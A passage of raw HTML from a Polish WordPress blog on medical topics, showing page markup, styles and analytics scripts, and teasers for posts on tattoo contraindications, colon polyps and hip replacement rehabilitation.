

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ksiegarniemedyczne.pl/page/17/
body_size: 16188
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ksiegarniemedyczne.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Księgarnie medyczne - Strona 17 z 59 -</title>
	<link rel="canonical" href="https://www.ksiegarniemedyczne.pl/page/17/" />
	<link rel="prev" href="https://www.ksiegarniemedyczne.pl/page/16/" />
	<link rel="next" href="https://www.ksiegarniemedyczne.pl/page/18/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Księgarnie medyczne" />
	<meta property="og:url" content="https://www.ksiegarniemedyczne.pl/" />
	<meta property="og:site_name" content="Księgarnie medyczne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ksiegarniemedyczne.pl/","url":"https://www.ksiegarniemedyczne.pl/page/17/","name":"Księgarnie medyczne - Strona 17 z 59 -","isPartOf":{"@id":"https://www.ksiegarniemedyczne.pl/#website"},"breadcrumb":{"@id":"https://www.ksiegarniemedyczne.pl/page/17/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://www.ksiegarniemedyczne.pl/page/17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna"}]},{"@type":"WebSite","@id":"https://www.ksiegarniemedyczne.pl/#website","url":"https://www.ksiegarniemedyczne.pl/","name":"Księgarnie medyczne","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ksiegarniemedyczne.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Księgarnie medyczne &raquo; Kanał z wpisami" href="https://www.ksiegarniemedyczne.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Księgarnie medyczne &raquo; Kanał z komentarzami" href="https://www.ksiegarniemedyczne.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/style.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen-child/style.css?ver=6.9">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/animations.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-includes/css/dashicons.min.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-includes/js/thickbox/thickbox.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/uploads/style-cache-.css?ver=6.9">
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/js-cache-.js?ver=6.9" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://www.ksiegarniemedyczne.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ksiegarniemedyczne.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-45"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-45');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="home blog paged paged-17 wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://www.ksiegarniemedyczne.pl"><img src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/10/cropped-logo.png" alt="Księgarnie medyczne"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>
<div class="content-block">
			<div class="container-fluid himmelen-blog-posts-slider">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>
	
	
	<div class="page-container container">
		<div class="row">
			
			<div class="col-md-9">
			<div class="blog-posts-list" id="content">
						
								
					<div class="content-block blog-post clearfix">
	<article id="post-922" class="post-922 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://www.ksiegarniemedyczne.pl/przeciwwskazania-do-tatuazu-co-warto-wiedziec-przed-decyzja/" rel="bookmark">
								<img width="800" height="640" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741834574.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741834574.jpg 800w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741834574-300x240.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741834574-768x614.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://www.ksiegarniemedyczne.pl/przeciwwskazania-do-tatuazu-co-warto-wiedziec-przed-decyzja/" rel="bookmark">Przeciwwskazania do tatuażu – co warto wiedzieć przed decyzją?</a></h2>
				<div class="post-info-date">2 maja 2025</div>


				<div class="entry-content">
					<p>Tatuaże od zawsze fascynują ludzi jako forma wyrazu osobistego i estetyki, jednak zanim zdecydujemy się na ich wykonanie, warto zadać sobie pytanie – czy na pewno jesteśmy do tego gotowi? Nie tylko ze względów artystycznych, ale przede wszystkim zdrowotnych. Przeciwwskazania&#8230;</p>
<a class="more-link btn alt" href="https://www.ksiegarniemedyczne.pl/przeciwwskazania-do-tatuazu-co-warto-wiedziec-przed-decyzja/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by ksiegarniemedyczne.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/przeciwwskazania-do-tatuazu-co-warto-wiedziec-przed-decyzja/" data-title="Przeciwwskazania do tatuażu – co warto wiedzieć przed decyzją?" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/przeciwwskazania-do-tatuazu-co-warto-wiedziec-przed-decyzja/" data-title="Przeciwwskazania do tatuażu – co warto wiedzieć przed decyzją?" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/przeciwwskazania-do-tatuazu-co-warto-wiedziec-przed-decyzja/" data-title="Przeciwwskazania do tatuażu – co warto wiedzieć przed decyzją?" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/przeciwwskazania-do-tatuazu-co-warto-wiedziec-przed-decyzja/" data-title="Przeciwwskazania do tatuażu – co warto wiedzieć przed decyzją?" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741834574.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
				</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-688" class="post-688 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://www.ksiegarniemedyczne.pl/polipy-jelita-grubego-rodzaje-objawy-i-metody-leczenia/" rel="bookmark">
								<img width="800" height="640" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741741255.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741741255.jpg 800w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741741255-300x240.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741741255-768x614.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://www.ksiegarniemedyczne.pl/polipy-jelita-grubego-rodzaje-objawy-i-metody-leczenia/" rel="bookmark">Polipy jelita grubego: rodzaje, objawy i metody leczenia</a></h2>
				<div class="post-info-date">1 maja 2025</div>


				<div class="entry-content">
					<p>Polipy jelita grubego to niewielkie, ale potencjalnie groźne wyrostki tkankowe, które mogą pojawiać się na wewnętrznej powierzchni jelita grubego lub odbytnicy. Choć często są bezobjawowe, ich obecność dotyczy od 15 do 20% dorosłej populacji, co czyni je istotnym zagadnieniem zdrowotnym&#8230;.</p>
<a class="more-link btn alt" href="https://www.ksiegarniemedyczne.pl/polipy-jelita-grubego-rodzaje-objawy-i-metody-leczenia/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by ksiegarniemedyczne.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/polipy-jelita-grubego-rodzaje-objawy-i-metody-leczenia/" data-title="Polipy jelita grubego: rodzaje, objawy i metody leczenia" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/polipy-jelita-grubego-rodzaje-objawy-i-metody-leczenia/" data-title="Polipy jelita grubego: rodzaje, objawy i metody leczenia" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/polipy-jelita-grubego-rodzaje-objawy-i-metody-leczenia/" data-title="Polipy jelita grubego: rodzaje, objawy i metody leczenia" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/polipy-jelita-grubego-rodzaje-objawy-i-metody-leczenia/" data-title="Polipy jelita grubego: rodzaje, objawy i metody leczenia" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741741255.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
				</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-1020" class="post-1020 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://www.ksiegarniemedyczne.pl/rehabilitacja-po-endoprotezie-biodra-etapy-i-kluczowe-cwiczenia/" rel="bookmark">
								<img width="800" height="640" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741745673.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741745673.jpg 800w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741745673-300x240.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741745673-768x614.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>

				

